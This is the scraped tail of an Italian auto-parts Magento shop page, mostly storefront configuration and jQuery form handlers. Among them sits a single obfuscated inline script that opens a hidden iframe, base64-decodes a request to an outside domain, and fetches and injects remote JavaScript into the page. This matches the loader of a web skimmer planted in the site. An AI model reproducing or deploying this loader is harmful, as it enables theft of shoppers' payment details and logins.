":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"mp_savecart":{"component":"Mageplaza_SaveCart\/js\/view\/minicart"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/autoricambix.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/autoricambix.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/autoricambix.com\/","customerLoginUrl":"https:\/\/autoricambix.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","alma_section"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","alma_section","mst-tm-addtocart"],"checkout\/cart\/delete":["cart","alma_section"],"checkout\/cart\/updatepost":["cart","alma_section"],"checkout\/cart\/updateitemoptions":["cart","alma_section"],"checkout\/cart\/couponpost":["cart","alma_section"],"checkout\/cart\/estimatepost":["cart","alma_section"],"checkout\/cart\/estimateupdatepost":["cart","alma_section"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","alma_section","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","alma_section"],"checkout\/sidebar\/updateitemqty":["cart","alma_section"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","alma_section","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","alma_section"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","alma_section"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/estimate-shipping-methods":["alma_section"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/set-payment-information":["alma_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["alma_section"],"rest\/*\/v1\/guest-arts\/*\/shipping-information":["alma_section"],"amasty_cart\/cart\/add":["cart","messages","directory-data","mst-tm-addtocart"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"faq\/index\/save":["faq"],"gdpr\/customer\/anonymise":["customer"],"ammostviewed\/cart\/add":["cart","messages"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","faq_product","amasty-checkout-data"],
                "baseUrls": ["https:\/\/autoricambix.com\/","http:\/\/autoricambix.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","alma_section","faq","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fautoricambix.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/autoricambix.com\/page_cache\/block\/render\/id\/444\/manufacturer\/149%2C148\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_444"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/additivi\/arexons-sia"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">    var elemRtsvA5dQArray = document.querySelectorAll('#rating-result_77726 span');
    if(elemRtsvA5dQArray.length !== 'undefined'){
        elemRtsvA5dQArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "CI\u002DA8\u002D9661"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/autoricambix.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":true,"autosubmit":0,"page_id":444}}}    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/autoricambix.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script nonce="NnJ2eG5nZHZmeGJkNmIxbXV3ZzJ3aHZwMHF2Z25vOGM=" type="text/x-magento-init">{"*":{"Mirasvit_LayeredNavigation\/js\/ajax":{"cleanUrl":"https:\/\/autoricambix.com\/catalog\/category\/view\/id\/444\/manufacturer\/149%2C148\/","overlayUrl":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Mirasvit_LayeredNavigation\/images\/ajax_loading.gif","isSeoFilterEnabled":true,"isFilterClearBlockInOneRow":false}}}</script>
<script nonce="NnJ2eG5nZHZmeGJkNmIxbXV3ZzJ3aHZwMHF2Z25vOGM=">
    window.mstNavAjax = true;

    window.mstInstantlyMode = true;
    window.mstNavConfirmationMode = false;
    window.mstSeoFilterEnabled = true;
    window.mstRelAttributeValue = 'follow';
    window.mstHighlightEnabled = false;
    window.mstFriendlyClearUrl = 'https://autoricambix.com/additivi';
    window.mstNavConfirmOnMobile = false;
    window.mstNavModeSwitchBreakpoint = 768;
    window.mstScrollToTopBehaviour = 1;
    window.mstStickySidebar = false;
    window.mstCategoryFilterModeLink = false;
    window.mstPreCalculationEnabled = false;
    window.mstIsShowClearButton = true;
</script>
<script nonce="NnJ2eG5nZHZmeGJkNmIxbXV3ZzJ3aHZwMHF2Z25vOGM=">
    function handleFiltersNavPositions() {
        var filtersConfig = {"category_ids":"sidebar","size2":"sidebar","price":"sidebar","manufacturer":"sidebar","color":"sidebar","additivicarat":"sidebar","capienza":"sidebar","tipomotore":"sidebar","viscosita":"sidebar","assale":"sidebar","lato":"sidebar","specifiche":"sidebar"};

        document.querySelectorAll('.sidebar [data-mst-nav-filter]').forEach(function (filterOptions) {
            var attributeCode = filterOptions.getAttribute('data-mst-nav-filter').replace(/A\d{6}A/, '');

            if (filtersConfig.hasOwnProperty(attributeCode)) {
                if (!filterOptions.closest('.filter-options-item')) {
                    var optionsContent = filterOptions.closest('.filter-options-content');

                    optionsContent.setAttribute('data-nav-position', filtersConfig[attributeCode]);
                    optionsContent.previousElementSibling
                        .setAttribute('data-nav-position', filtersConfig[attributeCode]);
                } else {
                    filterOptions.closest('.filter-options-item')
                        .setAttribute('data-nav-position', filtersConfig[attributeCode]);
                }
            }
        }.bind(this))
    }

    document.addEventListener('DOMContentLoaded', handleFiltersNavPositions);
</script>
<script nonce="NnJ2eG5nZHZmeGJkNmIxbXV3ZzJ3aHZwMHF2Z25vOGM=">
    require(
        ['jquery'],
        function($) {
            $(document).ready(function () {
                $('.catalogsearch-result-index #m-navigation-replacer').replaceWith($('.mst-nav__horizontal-bar'));
            });
        }
    );
</script>
<script id="pf_category_select_template" type="text/x-magento-tmpl">
    <select class="pf-category-select">
      <option value="">-- Select Category --</option>
    </select>
</script>
<script type="text/x-magento-init">
    {
        ".partfinder-selector": {
            "partFinder": {
                "url"                    : "https://autoricambix.com/partfinder/selector/fetch/",
                "submitUrl"              : "https://autoricambix.com/partfinder/product/result/",    
                "checkResultUrl"         : "https://autoricambix.com/partfinder/selector_ajax/checkResult/",   
                "searchQueryParamName"   : "q", 
                "categoryParamName"      : "cat",          
                "levelCount"             : 3,
                "levelParameterNames"    : ["brand","modello","motore"],        
                "categorySearchEnabled"  : true,
                "wordSearchEnabled"      : true,
                "canShowExtra"           : 1                                  
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {"[data-block=\"minicart\"]":{"Amasty_Cart\/js\/amcartinfo":{"infoMessage":"nel tuo carrello","section":"cart"}}}    </script>
<script type="text/x-magento-init">
        {"body":{"Amasty_Cart\/js\/dataPostAjax":{"amcartParams":{"send_url":"https:\/\/autoricambix.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":true,"autosubmit":0,"page_id":444},"postTrigger":"[\"a[data-post-ajax]\",\"button[data-post-ajax]\",\"span[data-post-ajax]\"]"}}}    </script>
<script type="text/x-magento-init">{"[data-mst-nav-part=\"state\"]":{"Mirasvit_LayeredNavigation\/js\/ajax\/state":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=category_ids]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/search-box":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=category_ids]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/size-limiter":{"limit":5,"textLess":"meno...","textMore":"vedi altri..."}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=category_ids]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/additivi\/arexons-sia"},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/nested-toggler":{"shouldDisplay":false}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=price]":{"Mirasvit_LayeredNavigation\/js\/renderer\/slider-renderer":{"paramTemplate":"price_from-price_to","urlTemplate":"https:\/\/autoricambix.com\/additivi\/arexons-sia-price:price_from-price_to","min":4.05,"max":78.62,"from":4.05,"to":78.62,"valueTemplate":"<span class=\"price\">{value.2}\u00a0\u20ac<\/span>","separator":":","rate":1,"step":1},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=manufacturerA520330A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/search-box":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=manufacturerA520330A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/element\/size-limiter":{"limit":5,"textLess":"meno...","textMore":"vedi altri..."}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=manufacturerA520330A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":2,"clearUrl":"https:\/\/autoricambix.com\/additivi"},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5}}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=capienzaA139488A]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/additivi\/arexons-sia"},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5}}}</script>
<script type="text/x-magento-init">{".sidebar #narrow-by-list":{"accordion":{"multipleCollapsible":true,"active":[2]}}}</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_LayeredNavigation\/js\/theme-compatibility":{"active":[2]}}}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/autoricambix.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script  nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/javascript">
require(['jquery', 'jquery/ui','fancybox'], function($){ 

		$(function() {
$("#maincontent").addClass("container");
});

$(document).ready(function() {
	setTimeout( function(){ 
	$('.netreviews_filtering_section option:eq(2)').prop('selected', true).trigger('change');
  }  , 2000 );

	});

$( document ).ready(function( j ) {
  
  var question = $('.nAccordian .question');
  var answer = $('.nAccordian .answer');
  
 $(question).click(function(){
    $(answer).slideUp();
    $(this).next().slideToggle('fast');
  });
   
});

$(document).on("click",".bidvalue", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/info.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue2", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue3", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue5", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            			
            $(document).on("submit",".bidvalue6", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });



// script ajax semplice

$(document).on("click","button.linkajax, a.linkajax",(function(e)
{
	var url = $(this).attr('href');
	$.fancybox.close(); 
 $('.page-wrapper').addClass('loading22');
	$.ajax({ 
				             
                                cache     : false, 
                                url           : url, 
                       
							
                                success: function(data) { 
                              $('.close1').hide();
                                        $('.page-wrapper').removeClass('loading22');
                                        
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
										$('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
                       } 
                });
	window.history.pushState({href: url}, '', url);	
	e.preventDefault();

}
));


$(document).on("click",".linkajax1, .psearch, a.linkajax1, #catrapide a, #login-form button", function(e) {
	$.fancybox.close(); 
	$('.page-wrapper').addClass('loading22'); });

// script ajax just finder







			

			
			
			
// script ajax finder batterie			
$(document).on("submit","#batterie", function(e) {
var data = "/amfinder/index/search/?" + $('#batterie').serialize();	
$('.page-wrapper').addClass('loading22');

			
                $.ajax({ 
				                async: true, 
                                cache     : false, 
                                url           : "/amfinder/index/search/?", 
                                data        : $(this).serialize(), 
							
                                success: function(data) { 
                                        $('.page-wrapper').removeClass('loading22');
                                        $('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
                       } 
                }); 
				window.history.pushState({href: url}, '', data);
				e.preventDefault();
                return false;
            });	


// script ajax finder accessori, catene  e altro
$(document).on("submit","#finder8, #finder5, #finder1, #finder9, #finder6, #finder2", function(e) {
	$('.page-wrapper').addClass('loading22'); });
	
// script ajax search semplice			
$(document).on("submit","#globalsearch", function(e) {
	$('.page-wrapper').addClass('loading22'); 
	var data = "/catalogsearch/result/?" + $('#globalsearch').serialize();
	window.location.replace(data);
	e.preventDefault();
	});
		
// script ajax ricerca finder auto			
$(document).on("submit","#pfinder1", function(e) {
	$('.page-wrapper').addClass('loading22'); 
var data = "/partfinder/product/result/?" + $('#pfinder1').serialize();
window.location.replace(data);
				e.preventDefault();
                return false;
            });		
// script ajax ricerca finder auto estesa		
$(document).on("submit",".globalsearch", function(e) {
var data = "/catalogsearch/result/?" + $('.globalsearch').serialize();
$('.page-wrapper').addClass('loading22');
window.location.replace(data);
				e.preventDefault();
                return false;
            });				
			
// script categorie mobile		
$(document).on('click','.butmobcat',function(){
    $("#mostracat").toggle();
	
});

$(document).on('click','.first', function(){
   var target = $(this).attr('reli');
   $("#"+target).toggle().siblings("div .sub").hide();
});

$(document).on('click','.first', function(){
   var target = $(this).attr('rel1');
   $("#"+target).toggle().siblings("div .sub").hide();
 
});

// menu
$(document).on('click','a', function(){
   var target = $(this).attr('rel');
   $("#"+target).toggle().siblings("div").hide();
});	

			
 
 // toggle selector
$(document).on('click','#mostranuovo',function(){
    $("#new1").show();
	$("#last").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});


$(document).on('submit','#targaprivato', function() { 
			    $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rtw_targa_privato_2021.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       },
                                error: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                 
                       }					   
                }); 
                return false; 
            });			





			
//toggle search
$(document).on('click','#searchpartfinder',function(){
    $("#hiddensearch").show();
	$("#visiblesearch").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});

$(document).on('change','input#myCheck:checkbox',function(){
    if($(this).is(":checked")) {
        $("#brand").prop("disabled", true );
		$("#modello").prop("disabled", true );
		$("#motore").prop("disabled", true );
		$('.pfinder').addClass('globalsearch');
		$('.pfinder').removeAttr('id');
		$('#textautocomplete').hide().prop("disabled", true );
		$('#notextautocomplete').show().prop("disabled", false );
    }
	else {
                $("#brand").prop("disabled", false );
		$("#modello").prop("disabled", false );
		$("#motore").prop("disabled", false );
		$('.pfinder').removeClass('globalsearch');
		$('.pfinder').attr('id', 'pfinder');
		$('#textautocomplete').show().prop("disabled", false );
		$('#notextautocomplete').hide().prop("disabled", true );
    }
});



	
	// modulo contatto


            $(document).on("submit","#contact", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/contact_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
	// modulo contatto


            $(document).on("submit","#postrating", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rating_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
			
	// invio richiesta preventivo		
	 $(document).on('submit','#preventivo', function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/prev_invio.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });

	// modulo aggiunta prodotti kit tagliando consigliato


            $(document).on("submit","#addkittag", function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/addkittag.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');

                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });			



			
$(document).on('click','button.indicazioni',function(){
    $("ul.store-list").hide();
	$(".directions-panel").show();
	
});
$(document).on("click","#buttoncar", function(){
	$("#veicoli").trigger("submit");
	});

	$(document).on("click","#buttonqty", function(){
	$("#magaz").trigger("submit");
	});
	$(document).on("click","#buttonoem", function(){
	$("#oem").trigger("submit");
	});
	$(document).on("click","#buttonalt", function(){
	$("#alt").trigger("submit");
	});

 $(document).on("submit","#veicoli", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

$(document).on("submit","#magaz", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
$(document).on("submit","#oem", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });
			
$(document).on("submit","#alt", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
			
			

function openNav() {
	document.getElementById("myS").style.width = "100%";
    document.getElementById("mySidenav").style.width = "300px";
 <!--   document.getElementById("page").style.marginRight = "250px"; -->
}

function closeNav() {
	document.getElementById("myS").style.width = "0";
    document.getElementById("mySidenav").style.width = "0";
    document.getElementById("page").style.marginRight= "0";
}



// manual selector

$(document).on('change','#brand1',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno1").css("background-color", "white");
$("#modello1").css("background-color", "#d4d4d4");
$("#motore1").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
